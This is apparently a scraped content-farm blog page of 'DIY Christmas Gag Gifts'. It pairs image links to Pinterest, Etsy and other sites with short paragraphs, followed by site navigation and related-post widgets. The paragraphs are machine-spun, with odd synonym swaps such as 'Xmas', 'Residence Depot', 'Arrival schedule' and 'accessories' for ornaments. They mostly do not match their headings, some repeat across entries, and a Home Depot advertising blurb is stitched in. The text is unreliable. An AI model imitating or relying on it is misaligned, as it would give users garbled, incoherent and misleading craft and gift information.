<p>You might do your gift buying online, yet also free prime shipping can not beat these very easy DIY projects. These homemade presents are as enjoyable to make as they are to offer, and they&#8217;re guaranteed to be an overall hit. Plus, you&#8217;ll conserve some lots of money at the same time. With 60+ alternatives, you&#8217;ll deff discover something for every person on your listing.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_41_DIY_Christmas_Gag_Gifts">5. 41 DIY Christmas Gag Gifts</span></h2>
<p><img title="41 diy christmas gag ts" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-christmas-gag-gifts-elegant-41-diy-christmas-gag-gifts-of-diy-christmas-gag-gifts.png" alt="DIY Christmas Gag Gifts
 41 DIY Christmas Gag Gifts" width="100%" /><br />
<b>Best DIY Christmas Gag Gifts<br />
 from 41 DIY Christmas Gag Gifts</b>. Source Image: <a href="http://www.downredbuddrive.com/wp-content/uploads/2018/10/diy-christmas-gag-gifts-roundup-post.png" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a>. Visit this site for details: <a href="http://www.downredbuddrive.com/41-diy-christmas-gag-gifts/" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a></p>
<p>Politeness of Inform Love and also Party You can do your present buying online, but also complimentary prime delivery can not defeat these easy DIY projects. These homemade presents are as enjoyable to make as they are to offer, and they&#8217;re ensured to be a total hit.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Simple_and_cheep_DIY_Gag_t_for_the_holidays">6. Simple and cheep DIY Gag t for the holidays</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-christmas-gag-gifts-new-simple-and-cheep-diy-gag-t-for-the-holidays-of-diy-christmas-gag-gifts-scaled.jpg" alt="DIY Christmas Gag Gifts
 Simple and cheep DIY Gag t for the holidays" width="100%" /><br />
<b>Best DIY Christmas Gag Gifts<br />
 from Simple and cheep DIY Gag t for the holidays</b>. Source Image: <a href="https://i.pinimg.com/originals/39/34/33/39343302168879a9be1bc092228166d3.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/301319031290374588/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>The Xmas tree is simply the begin. This holiday season, make your entire house from the front veranda to the cooking area feel and look as festive as feasible with these cheerful decorating ideas. Because if you can not live in the North Pole, you may as well pretend.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_41_DIY_Christmas_Gag_Gifts">7. 41 DIY Christmas Gag Gifts</span></h2>
<p><img title="2" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-christmas-gag-gifts-awesome-41-diy-christmas-gag-gifts-of-diy-christmas-gag-gifts.png" alt="DIY Christmas Gag Gifts
 41 DIY Christmas Gag Gifts" width="100%" /><br />
<b>Best DIY Christmas Gag Gifts<br />
 from 41 DIY Christmas Gag Gifts</b>. Source Image: <a href="https://www.downredbuddrive.com/wp-content/uploads/2018/10/diy-christmas-gag-gifts-roundup-FB.png" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a>. Visit this site for details: <a href="https://www.downredbuddrive.com/41-diy-christmas-gag-gifts/2/" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a></p>
<p>Every winter season, our mailboxes full of envelopes containing joyful desires and also delighted vacation messages. From ugly sweaters to matching flannel jammies, the yearly Xmas cards we receive can often do not have originality. If you re looking for a means to craft homemade Xmas joy, we ve gathered several of the very best DIY Xmas cards that make certain to impress your family and friends this period.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_41_DIY_Christmas_Gag_Gifts">8. 41 DIY Christmas Gag Gifts</span></h2>
<p><img title="3" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-christmas-gag-gifts-inspirational-41-diy-christmas-gag-gifts-of-diy-christmas-gag-gifts-1.png" alt="DIY Christmas Gag Gifts
 41 DIY Christmas Gag Gifts" width="100%" /><br />
<b>Best DIY Christmas Gag Gifts<br />
 from 41 DIY Christmas Gag Gifts</b>. Source Image: <a href="http://www.downredbuddrive.com/wp-content/uploads/2018/10/gag-gift-roundup-9.png" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a>. Visit this site for details: <a href="https://www.downredbuddrive.com/41-diy-christmas-gag-gifts/3/" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a></p>
<p>If you re a fan of a good pun, try these dino-mite Christmas cards! Take the style an action further and obtain the family members to use primitive costumes. Or if you favor something a little bit more traditional, there s a lovely DIY household wreath card also.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_41_DIY_Christmas_Gag_Gifts">9. 41 DIY Christmas Gag Gifts</span></h2>
<p><img title="3" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-christmas-gag-gifts-awesome-41-diy-christmas-gag-gifts-of-diy-christmas-gag-gifts-1.png" alt="DIY Christmas Gag Gifts
 41 DIY Christmas Gag Gifts" width="100%" /><br />
<b>Best DIY Christmas Gag Gifts<br />
 from 41 DIY Christmas Gag Gifts</b>. Source Image: <a href="http://www.downredbuddrive.com/wp-content/uploads/2018/10/gag-gift-roundup-17.png" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a>. Visit this site for details: <a href="https://www.downredbuddrive.com/41-diy-christmas-gag-gifts/3/" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a></p>
<p>The Residence Depot is your destination for whatever Xmas, consisting of holiday lights, Christmas trees, decors, inflatables, focal points, accessories, wreaths and also more. If you locate you re looking for some fresh ideas to change ho-hum holiday d cor this year, we ve got you covered! When it involves creating vacation cheer, the Xmas tree is always the focal point. Whether you present a man-made pre-lit Xmas tree or bring home a real tree from The Home Depot s Xmas tree shop, find out Just how to Establish a Live Christmas Tree as well as How to Embellish a Christmas Tree with our DIY Xmas overviews. Garland makes an excellent statement lining your entrances, around your tree or as a cheery addition to your mantel. For a a lot more customized touch, produce a DIY Christmas Wreath or a DIY Xmas Wreath Focal point to excite your vacation supper guests.Christmas crafts are a snap with our DIY project overviews. Develop your very own Christmas accessories as well as show them off with our Unique Ways to Enhance With Ornaments overview. Or make a Celebrity Xmas Card Owner or Christmas Development Calendar and also add some delight to your holiday festivities this year.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_41_DIY_Christmas_Gag_Gifts">10. 41 DIY Christmas Gag Gifts</span></h2>
<p><img title="2" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-christmas-gag-gifts-lovely-41-diy-christmas-gag-gifts-of-diy-christmas-gag-gifts.png" alt="DIY Christmas Gag Gifts
 41 DIY Christmas Gag Gifts" width="100%" /><br />
<b>Best DIY Christmas Gag Gifts<br />
 from 41 DIY Christmas Gag Gifts</b>. Source Image: <a href="http://www.downredbuddrive.com/wp-content/uploads/2018/10/gag-gift-roundup-6.png" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a>. Visit this site for details: <a href="https://www.downredbuddrive.com/41-diy-christmas-gag-gifts/2/" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a></p>
<p>For exterior decors, update your incandescent Christmas lights to new LED lights to assist save energy as well as reduce your electric bill. Be the brightest backyard on the block when you include a lighted vacation inflatable or Star Shower Laser Light Projector to your Christmas decors. Set up a Santa and also his reindeer screen and place them beside your personalized yard decor with the assistance of our How to Develop Xmas Tree Yard D cor guide.Create a Merry Christmas with home made holiday decors that will be valued for many years ahead! Our seasonal how-to overviews will reveal you step-by-step just how it s done.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_41_DIY_Christmas_Gag_Gifts">11. 41 DIY Christmas Gag Gifts</span></h2>
<p><img title="3" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-christmas-gag-gifts-lovely-41-diy-christmas-gag-gifts-of-diy-christmas-gag-gifts-1.png" alt="DIY Christmas Gag Gifts
 41 DIY Christmas Gag Gifts" width="100%" /><br />
<b>Best DIY Christmas Gag Gifts<br />
 from 41 DIY Christmas Gag Gifts</b>. Source Image: <a href="http://www.downredbuddrive.com/wp-content/uploads/2018/10/gag-gift-roundup-10.png" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a>. Visit this site for details: <a href="https://www.downredbuddrive.com/41-diy-christmas-gag-gifts/3/" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a></p>
<p>Looking for a stylish DIY holiday present for him? This job is a little bit more hands on, however creates a homemade, handsome existing he s certain to enjoy. Get the full tutorial right here.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_41_DIY_Christmas_Gag_Gifts">12. 41 DIY Christmas Gag Gifts</span></h2>
<p><img title="3" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-christmas-gag-gifts-fresh-41-diy-christmas-gag-gifts-of-diy-christmas-gag-gifts-1.png" alt="DIY Christmas Gag Gifts
 41 DIY Christmas Gag Gifts" width="100%" /><br />
<b>Best DIY Christmas Gag Gifts<br />
 from 41 DIY Christmas Gag Gifts</b>. Source Image: <a href="http://www.downredbuddrive.com/wp-content/uploads/2018/10/gag-gift-roundup-18.png" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a>. Visit this site for details: <a href="http://www.downredbuddrive.com/41-diy-christmas-gag-gifts/3/" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a></p>
<p>More DIY Wooden Bow Tie Picture zoom themerrythought.com Searching for a dapper DIY holiday present for him? This project is a bit a lot more hands on, yet creates a homemade, good-looking present he s sure to love. Get the full tutorial right here.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_aa6f7756f1c90f6ef0fc0052ef_708800">13. aa6f7756f1c90f6ef0fc0052ef 708×800</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-christmas-gag-gifts-inspirational-aa6f7756f1c90f6ef0fc0052ef-708x800-of-diy-christmas-gag-gifts.jpg" alt="DIY Christmas Gag Gifts
 aa6f7756f1c90f6ef0fc0052ef 708×800" width="100%" /><br />
<b>Best DIY Christmas Gag Gifts<br />
 from aa6f7756f1c90f6ef0fc0052ef 708×800</b>. Source Image: <a href="https://i.pinimg.com/originals/43/70/17/437017aa6f7756f1c90f6ef0fc0052ef.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/571535008951271989/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Outshine last year&#8217;s screen with these enchanting Xmas decorations, assured to make every space of your home feel and look like taking a walk through the North Pole. If excessive of your pocketbook is mosting likely to Christmas presents, we&#8217;ve obtained DIY ideas as well.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_41_DIY_Christmas_Gag_Gifts">14. 41 DIY Christmas Gag Gifts</span></h2>
<p><img title="41 diy christmas gag ts" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-christmas-gag-gifts-lovely-41-diy-christmas-gag-gifts-of-diy-christmas-gag-gifts-2.png" alt="DIY Christmas Gag Gifts
 41 DIY Christmas Gag Gifts" width="100%" /><br />
<b>Best DIY Christmas Gag Gifts<br />
 from 41 DIY Christmas Gag Gifts</b>. Source Image: <a href="http://www.downredbuddrive.com/wp-content/uploads/2018/10/gag-gift-roundup-2.png" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a>. Visit this site for details: <a href="https://www.downredbuddrive.com/41-diy-christmas-gag-gifts/" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a></p>
<p>Ceramic Barn + Antonis Achilleos Outshine in 2014&#8217;s display with these wonderful Christmas decors, guaranteed to make every room of your home feel and look like walking through the North Pole. If too much of your purse is mosting likely to Xmas gifts, we have actually got DIY ideas too.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_41_DIY_Christmas_Gag_Gifts">15. 41 DIY Christmas Gag Gifts</span></h2>
<p><img title="3" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-christmas-gag-gifts-inspirational-41-diy-christmas-gag-gifts-of-diy-christmas-gag-gifts-2.png" alt="DIY Christmas Gag Gifts
 41 DIY Christmas Gag Gifts" width="100%" /><br />
<b>Best DIY Christmas Gag Gifts<br />
 from 41 DIY Christmas Gag Gifts</b>. Source Image: <a href="http://www.downredbuddrive.com/wp-content/uploads/2018/10/gag-gift-roundup-19.png" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a>. Visit this site for details: <a href="http://www.downredbuddrive.com/41-diy-christmas-gag-gifts/3/" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a></p>
<p>Enhancing a Xmas tree with our family members is possibly amongst the very best youth memories we have. Not every person likes the idea of reducing down the evergreens, so people came up with a suggestion to change them with synthetic trees. And currently, as the limits of imagination are only increasing, one of the most recent trend is the DIY Christmas trees!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_41_DIY_Christmas_Gag_Gifts">16. 41 DIY Christmas Gag Gifts</span></h2>
<p><img title="41 diy christmas gag ts" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-christmas-gag-gifts-elegant-41-diy-christmas-gag-gifts-of-diy-christmas-gag-gifts-1.png" alt="DIY Christmas Gag Gifts
 41 DIY Christmas Gag Gifts" width="100%" /><br />
<b>Best DIY Christmas Gag Gifts<br />
 from 41 DIY Christmas Gag Gifts</b>. Source Image: <a href="http://www.downredbuddrive.com/wp-content/uploads/2018/10/gag-gift-roundup-13.png" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a>. Visit this site for details: <a href="https://www.downredbuddrive.com/41-diy-christmas-gag-gifts/" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a></p>
<p>For the rooms, that couldn t fit a real tree, or for individuals, who wish to make the holidays a lot more special, a DIY Xmas design is a great project. That way, you can pick the size, the shade, the style, and also the appearance entirely by yourself, and also make the tree and the Christmas decorations appear like a gorgeous accessory, enhancing the space design. What is even more, in this way it will definitely be among a kind! To give you some ideas, we have actually made a selection of some DIY design ideas that we liked a whole lot. What will your own resemble this year?</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Gag_Gift_Natural_Bubble_Bath_Great_stocking_by">17. Gag Gift Natural Bubble Bath Great stocking by</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-christmas-gag-gifts-luxury-gag-gift-natural-bubble-bath-great-stocking-by-of-diy-christmas-gag-gifts.jpg" alt="DIY Christmas Gag Gifts
 Gag Gift Natural Bubble Bath Great stocking by" width="100%" /><br />
<b>Best DIY Christmas Gag Gifts<br />
 from Gag Gift Natural Bubble Bath Great stocking by</b>. Source Image: <a href="https://i.pinimg.com/originals/11/e5/b1/11e5b1ef3249f3939a37bc1cc271cd24.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.ca</a>. Visit this site for details: <a href="https://www.pinterest.ca/pin/203647214371574213/" target="_blank" rel="noopener noreferrer">www.pinterest.ca</a></p>
<p>Miss store-bought decor as well as get crafty this period with these adorable homemade accessories. Depend on us, your tree will look much better without those costly accessories from shops. If you&#8217;re seeking more DIY projects to make with the kids, try these Christmas crafts.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_41_DIY_Christmas_Gag_Gifts">18. 41 DIY Christmas Gag Gifts</span></h2>
<p><img title="2" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-christmas-gag-gifts-fresh-41-diy-christmas-gag-gifts-of-diy-christmas-gag-gifts-2.png" alt="DIY Christmas Gag Gifts
 41 DIY Christmas Gag Gifts" width="100%" /><br />
<b>Best DIY Christmas Gag Gifts<br />
 from 41 DIY Christmas Gag Gifts</b>. Source Image: <a href="http://www.downredbuddrive.com/wp-content/uploads/2018/10/gag-gift-roundup-5.png" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a>. Visit this site for details: <a href="https://www.downredbuddrive.com/41-diy-christmas-gag-gifts/2/" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a></p>
<p>Depend on us, your tree will look better without those costly ornaments from stores. If you&#8217;re looking for even more DIY projects to make with the kids, attempt these Xmas crafts.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_The_11_Best_Gag_Gift_Ideas">19. The 11 Best Gag Gift Ideas</span></h2>
<p><img title="gag t ideas" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-christmas-gag-gifts-inspirational-the-11-best-gag-gift-ideas-of-diy-christmas-gag-gifts.jpg" alt="DIY Christmas Gag Gifts
 The 11 Best Gag Gift Ideas" width="100%" /><br />
<b>Best DIY Christmas Gag Gifts<br />
 from The 11 Best Gag Gift Ideas</b>. Source Image: <a href="https://www.the11best.com/wp-content/uploads/2017/10/Funny-DIY-Gag-Gifts.jpg" target="_blank" rel="noopener noreferrer">www.the11best.com</a>. Visit this site for details: <a href="https://www.the11best.com/gag-gift-ideas/" target="_blank" rel="noopener noreferrer">www.the11best.com</a></p>
<p>Mud Cloth Ornaments Spread messages of joy and also peace with these DIY mud cloth accessories, used alphabet stamps, black accessories and also white paint. They function as gift tags!Get the tutorial at The Beauty Dojo.What you&#8217;ll require</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_41_DIY_Christmas_Gag_Gifts">20. 41 DIY Christmas Gag Gifts</span></h2>
<p><img title="3" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-christmas-gag-gifts-unique-41-diy-christmas-gag-gifts-of-diy-christmas-gag-gifts.png" alt="DIY Christmas Gag Gifts
 41 DIY Christmas Gag Gifts" width="100%" /><br />
<b>Best DIY Christmas Gag Gifts<br />
 from 41 DIY Christmas Gag Gifts</b>. Source Image: <a href="https://www.downredbuddrive.com/wp-content/uploads/2018/10/gag-gift-roundup-12.png" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a>. Visit this site for details: <a href="https://www.downredbuddrive.com/41-diy-christmas-gag-gifts/3/" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a></p>
<hr />
<p>&nbsp;<br />
Spread messages of delight and peace with these DIY mud towel ornaments, made using alphabet stamps, black ornaments and also white paint. They function as gift tags!Get the tutorial at The Appeal Dojo.What you&#8217;ll need</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_Hysterical_Gag_Gift_MOON_ROCK">21. Hysterical Gag Gift MOON ROCK</span></h2>
<p><img title="hysterical gag t moon rock" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-christmas-gag-gifts-unique-hysterical-gag-gift-moon-rock-of-diy-christmas-gag-gifts.jpg" alt="DIY Christmas Gag Gifts
 Hysterical Gag Gift MOON ROCK" width="100%" /><br />
<b>Best DIY Christmas Gag Gifts<br />
 from Hysterical Gag Gift MOON ROCK</b>. Source Image: <a href="https://img0.etsystatic.com/126/0/9338609/il_fullxfull.901897490_ie4q.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/263483985/hysterical-gag-gift-moon-rock" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<hr />
<p>&nbsp;<br />
Erika Lapresto Countdown to Christmas Enhance your tree eventually at a time with this captivating Advent schedule that counts down to Christmas day. 1. Cover a 21&#8243; x 24&#8243; foam board in material and also secure at the back with warm adhesive. 2. Hang store-bought manila tags in rows from straight pins as well as include your very own accessories. 3. To mark each date, punch openings in wood craft circles, stamp on numbers and also hang over the ornaments so little fingers know what&#8217;s ready for the tree.Get the tutorials for all 24 DIY ornaments. What you&#8217;ll require: Manila tags ($ 7, amazon.com).|23 of 43 Erika Lapresto Countdown to Christmas Decorate your tree one day at a time with this charming Advent schedule that counts down to Christmas day. Hang store-bought manila tags in rows from straight pins and also add your own ornaments. To mark each day, punch holes in timber craft circles, stamp on numbers as well as hang over the ornaments so little fingers understand what&#8217;s all set for the tree.Get the tutorials for all 24 DIY accessories.]@</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_The_25_best_Funny_christmas_ts_ideas_on_Pinterest">22. The 25 best Funny christmas ts ideas on Pinterest</span></h2>
<p><img title="funny christmas ts" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-christmas-gag-gifts-lovely-the-25-best-funny-christmas-ts-ideas-on-pinterest-of-diy-christmas-gag-gifts.jpg" alt="DIY Christmas Gag Gifts
 The 25 best Funny christmas ts ideas on Pinterest" width="100%" /><br />
<b>Best DIY Christmas Gag Gifts<br />
 from The 25 best Funny christmas ts ideas on Pinterest</b>. Source Image: <a href="https://i.pinimg.com/736x/32/cc/9f/32cc9f28f17def588d1dd08048b5787b--diy-gag-gifts-joke-gifts.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com.au</a>. Visit this site for details: <a href="https://www.pinterest.com.au/explore/funny-christmas-gifts/" target="_blank" rel="noopener noreferrer">www.pinterest.com.au</a></p>
<hr />
<p>&nbsp;<br />
Countdown to Christmas Decorate your tree one day at a time with this charming Advent calendar that counts to Christmas day. 1. Cover a 21&#8243; x 24&#8243; foam board in fabric as well as secure at the back with hot adhesive. 2. Hang store-bought manila tags in rows from straight pins and include your very own ornaments. 3. To note each day, punch openings in wood craft circles, stamp on numbers and also hang over the accessories so little fingers understand what awaits the tree.Get the tutorials for all 24 DIY accessories. What you&#8217;ll need: Manila tags ($ 7, amazon.com).</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_Gag_Gift_Toy_Not_Included">23. Gag Gift Toy Not Included</span></h2>
<p><img title="gag t toy not included" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-christmas-gag-gifts-elegant-gag-gift-toy-not-included-of-diy-christmas-gag-gifts.jpg" alt="DIY Christmas Gag Gifts
 Gag Gift Toy Not Included" width="100%" /><br />
<b>Best DIY Christmas Gag Gifts<br />
 from Gag Gift Toy Not Included</b>. Source Image: <a href="https://img1.etsystatic.com/000/0/6082126/il_fullxfull.291154809.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/84559984/gag-gift-toy-not-included" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<hr />
<p>&nbsp;<br />
Enhance your tree one day at once with this enchanting Arrival schedule that counts down to Xmas day. 1. Cover a 21&#8243; x 24&#8243; foam board in material as well as protect at the back with hot glue. 2. Hang store-bought manila tags in rows from straight pins and include your very own ornaments. 3. To note each day, punch openings in wood craft circles, stamp on numbers and hang above the ornaments so little fingers recognize what awaits the tree.Get the tutorials for all 24 DIY ornaments. What you&#8217;ll need: Manila tags ($ 7, amazon.com).</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_Gag_t">24. Gag t …</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-christmas-gag-gifts-luxury-gag-t-of-diy-christmas-gag-gifts.jpg" alt="DIY Christmas Gag Gifts
 Gag t …" width="100%" /><br />
<b>Best DIY Christmas Gag Gifts<br />
 from Gag t …</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/originals/c3/90/cb/c390cb597069540a9ba111adce156c1d.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/426856870916188478/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
These simple vacation DIY ornaments, stockings, and also designs, will certainly maintain you and the kids entertained as the winter strikes and also the holidays commence. Not to mention these ideas will certainly transform your residence right into a magical snow globe-like location.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2019-04-28 22:07:07. </small></p>            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                    <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                <div class="card card-blog-post card-full-width">
                                                                            <figure class="card_media">
                                            <a href="https://thecluttered.com/diy-ugly-christmas-sweaters-pinterest/">
                                                <img width="400" height="600" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Ugly Christmas Sweaters Pinterest Elegant 7 Diy Ugly Christmas Sweaters From Pinterest today-432576.png" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" loading="lazy" />                                            </a>
                                        </figure>
                                                                        <div class="card_body">
                                        <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-62" href="https://thecluttered.com/diy-craft/diy-christmas-ideas/"  rel="category tag">DIY Christmas Ideas</a> </span></div>                                        <h4 class="card_title">
                                            <a href="https://thecluttered.com/diy-ugly-christmas-sweaters-pinterest/">
                                                24 Ideas for Diy Ugly Christmas Sweaters Pinterest                                            </a>
                                        </h4>
                                        <div class="entry-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/diy-ugly-christmas-sweaters-pinterest/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T02:07:10+00:00">January 23, 2026</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                <div class="card card-blog-post card-full-width">
                                                                            <figure class="card_media">
                                            <a href="https://thecluttered.com/diy-christmas-gifts-for-brother/">
                                                <img width="400" height="600" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Christmas Gifts for Brother Unique 30 Unique Gifts for Your Brother All Under 30-188476.png" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" loading="lazy" />                                            </a>
                                        </figure>
                                                                        <div class="card_body">
                                        <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-62" href="https://thecluttered.com/diy-craft/diy-christmas-ideas/"  rel="category tag">DIY Christmas Ideas</a> </span></div>                                        <h4 class="card_title">
                                            <a href="https://thecluttered.com/diy-christmas-gifts-for-brother/">
                                                The 24 Best Ideas for Diy Christmas Gifts for Brother                                            </a>
                                        </h4>
                                        <div class="entry-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/diy-christmas-gifts-for-brother/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-20T05:16:37+00:00">December 20, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                                        </div>
                                    </div>
                                </div>
                            </div>
                                            </div>

                                </div> <!-- .related-post -->
                    <!-- Related Post Code Here -->

</article><!-- #post-54881 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thecluttered.com/lego-birthday-party-invitations/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">The Best Ideas for Lego Birthday Party Invitations</span></a></div><div class="nav-next"><a href="https://thecluttered.com/thai-chili-paste-recipes/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">25 Best Thai Chili Paste Recipes</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thecluttered.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="fairy-latest-2" class="widget fairy-latest"><h2 class="widget-title">Recent Posts</h2>

            <section class="latest-posts-block">
                                    <div class="list-post-block">
                        <ul class="list-post">
                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/living-spaces-dining-room-tables/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Living Spaces Dining Room Tables Best Of Tahoe Ii 58 Inch Square Dining Table Living Spaces-725447.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-32" href="https://thecluttered.com/home-decor/living-room-ideas/"  rel="category tag">Living Room Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/living-spaces-dining-room-tables/">30  Smart Living Spaces Dining Room Tables</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/living-spaces-dining-room-tables/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T15:19:08+00:00">January 24, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/best-bedroom-wall-colors/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Best Bedroom Wall Colors Fresh How to Apply the Best Bedroom Wall Colors to Bring Happy-878807.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-30" href="https://thecluttered.com/home-decor/bedroom-ideas/"  rel="category tag">Bedroom Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/best-bedroom-wall-colors/">23  Fascinating Best Bedroom Wall Colors</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/best-bedroom-wall-colors/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T09:09:34+00:00">January 24, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
